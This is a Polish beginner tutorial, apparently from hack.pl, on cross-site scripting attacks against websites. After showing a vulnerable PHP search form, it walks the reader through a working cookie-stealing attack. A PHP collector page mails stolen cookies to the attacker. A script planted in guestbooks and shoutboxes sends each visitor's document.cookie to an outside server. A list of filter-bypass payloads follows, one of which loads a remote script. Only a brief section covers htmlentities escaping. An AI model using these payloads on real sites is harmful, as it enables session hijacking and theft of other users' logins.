XSS (ang. Cross-site Scritping) jest to jeden z najpopularniejszych ataków na strony WWW. Polega on na wpisaniu kodu HTML lub JavaScript(częściej) w pole formularzy, np. pole „szukaj”, księga gości itp. Czasami XSS jest mylnie skracane jako CSS, z którego nazwy mógłby wynikać ten skrót. Lecz ten atak nie ma nic wspólnego z kaskadowymi arkuszami stylów (CSS), które częściej określane są tym skrótem. Na początku kilka pojęć.

Defacing – Jak się dowiemy, niektóre ataki XSS są nietrwałe. Defacing jest rodzajem trwałego ataku. Polega na zmianie wyglądu strony.

Java Script – dynamiczny język programowania różnych rzeczy na stronach WWW. To dzięki niemu zawdzięczamy wiele ataków XSS.

Bypass – Tutaj są to obejścia zabezpieczeń ustawionych na stronie. Inaczej określone są mianem Cheat Sheet.

A więc bierzmy się do roboty. Wyobraźmy sobie stronę, która ma opcje szukaj. Jej kod HTML wygląda mniej więcej tak:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<style type="text/css">

<!--

body,td,th {

color: #FFFFFF;

}

body {

background-color: #000000;

}

-->

</style><title>Prosta strona z błędem XSS!</title>

<body>

<form action="XSS.php" method="post">

<p align="center"><strong>Błąd XSS! </strong></p>

<div align="center">

<table width="270" border="0">

<tr>

<td width="106"><strong>Szukaj:</strong></td>

<td width="154"><input name="Vulnerability" type="text" id="Vulnerability" /></td>

</tr>

</table>

<table width="268" border="0">

<tr>

<td width="262"><div align="center">

<input name="submit" type="submit" value=" Szukaj ! " />

</div></td>

</tr>

</table>

</div>

</form>

</body>

</html>

Jak widzimy w podanym kodzie, to co wpiszemy w pole „szukaj” zostanie wysłane do strony XSS.php, która wyświetli nam wyniki dla danego słowa. Strona, która odbiera i przetwarza dane wyrazy wygląda tak:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<title>Wyniki szukania:</title>

<style type="text/css">

<!--

body,td,th {

color: #FFFFFF;

}

body {

background-color: #000000;

}

-->

</style></head>

<body>

<span class="alerte">Wyniki szukania :</span> <strong><?php echo $_POST['Vulnerability']; ?></strong>

</body>

</html>

UWAGA! Jeżeli chcecie wypróbować powyższy kod HTML i pobawić się musicie wstawić strony na serwer. Atak XSS nie będzie działał kiedy zapiszecie go w pliku .html i włączycie na swoim PC’cie nie wrzucając tego na żaden serwer.

Mamy tutaj prosty kawałek kody PHP: „[i]>[/i]”. Odpowiada on za wstawianie i wyświetlanie danego wyrazu na stronie. Jeżeli wpiszemy słowo Dom, to zostanie ono wyświetlone. Lecz zacznijmy zabawę i dodajmy trochę HTML’a i wpiszmy w wyszukiwarce „Dom”. Naszym oczom ukarze się „Dom”. A co jeśli dodamy teraz Java Script?



Wpiszmy teraz następujący ciąg: „[i]”>[/i]”. Pokaże nam się takie okienko:

Spójrzmy zatem co się dzieje w kodzie HTML:

<span class="alerte">Wyniki szukania :</span> <strong><script languge=JavaScript>alert('XSS')</script></strong>

Jak wiemy, przeglądarka wykona kod, który jej się poda. Więc możliwości są nieograniczone. Możemy wstawić obrazek, możemy napisać coś itd. Jednak takie ataki są nietrwałe. Po włączeniu strony głównej wszystko co „nabroiliśmy” znika. Czemu? Ponieważ dane, które wpisujemy w pola formularzy, są danymi tymczasowymi. Służą one, jak wspomniałem, do pokazywania rzeczy, danych na stronie. Nie zapisują się one na trwałe ani na serwerze, ani na stronie. Lecz nie myślcie że ataki typu XSS nie są groźnie. Teraz pokaże jak bardzo są groźne.

Załóżmy że już założyliście sobie serwer na jakimś darmowym serwisie i się bawicie. Ale znudziło się wam nietrwałe efekty i chcecie spróbować czegoś nowego. Oto rozwiązanie! Poniższy kod wklejamy do utworzonego wcześniej pliku cookie.php.

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<title>Error</title>

<style type="text/css">

<!--

body,td,th {

color: #FFFFFF;

}

body {

background-color: #000000;

}

-->

</style></head>

<? mail('[email protected]', 'Skradzione cookie', $cookies); ?>

<body>

<h2><strong>Error</strong> - <strong>Access denied</strong> for <? echo $_SERVER["REMOTE_ADDR"]; ?></h2>

</body>

</html>

Plik cookie.php z powyższym kodem wrzucamy na nasz serwer. Oczywiście w miejsce „[email protected]” wpisujemy nasz adres e-mail. Po co? Po to by pliki cookie wysyłały się nam na e-maila. Teraz szukamy strony podatnej na atak XSS. Najlepiej by ten błąd znalazł się w tzw. Shoutbox’ach lub w Księdze Gości, tam gdzie zagląda wiele ludzi. W pola formularza wklejamy następujący kod i wysyłamy go:

<script>

window.open("http://www.naszserwer.pl/cookie.php?cookies="+document.cookie);

</script>

I czekamy aż ktoś wejdzie w np. Księgę Gości, wtedy nasz spreparowany kod przechwyci jego cookies, które zawierają m.in. loginy, hasła itp.

Jednak nie wszystkie strony są podatne na atak XSS. Jak oni to zrobili? Oczywiście są zabezpieczenia przed tego typu atakiem. Jednym z nich jest wstawienie na stronie WWW następującego kodu:

<body>

<span class="alerte">Search result :</span> <strong><?php

if(isset($_POST['Vulnerability'])) { echo htmlentities($_POST['Vulnerability']); } ?></strong>

</body>

lub użyjemy funkcji htmlspecialhars(). Ta funkcja odrzuca wpisane przez nas znaki, nie dopuszczając do ataku.

Ale i to można obejść. Poniżej podam parę bypass’ów.

<div

style="x:expression((window.r==1)?'':eval('r=1;alert(String.fromCharCo

de(88,83,83));'))">

window.alert("Xyli !");

"/></a></><img src=1.gif onerror=alert(1)>

[color=red' onmouseover="alert('xss')"]mouse over[/color]

<body onLoad="alert('XSS');"

<body onunload="javascript:alert('XSS');">

[url=javascript:alert('XSS');]click me[/url]

<script language="JavaScript">alert('XSS')</script>

<img src="javascript:alert('XSS')">

'); alert('XSS

<font style='color:expression(alert(document.cookie))'>

<IMG DYNSRC=\"javascript:alert('XSS')\">

<IMG LOWSRC=\"javascript:alert('XSS')\">

</textarea><script>alert(/xss/)</script>

</title><script>alert(/xss/)</script>

<script src=http://yoursite.com/your_files.js></script>

"><script>alert(0)</script>

<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>

<IMG SRC=\"jav

ascript:alert('XSS');\">

<IMG SRC=\"jav

ascript:alert('XSS');\">

<IMG SRC=\"jav	ascript:alert('XSS');\">

<marquee><script>alert('XSS')</script></marquee>

<? echo('<scr)';

echo('ipt>alert(\"XSS\")</script>'); ?>

To już wszystko. Inne metody i zastosowania, to już wyższa szkoła jazdy. Milej zabawy 🙂

Ten artykuł jest pisany tylko i wyłącznie w celach edukacyjnych. Autor i właściciele serwisu hack.pl nie ponoszą odpowiedzialności za wyrządzone krzywdy metodami stosowanymi w naszych artykułach.

Jeżeli macie, drodzy internauci, jakieś pomysły bądź prośby, dotyczące artykułów z działu “Dla początkujących” prosimy o kontakt [email protected]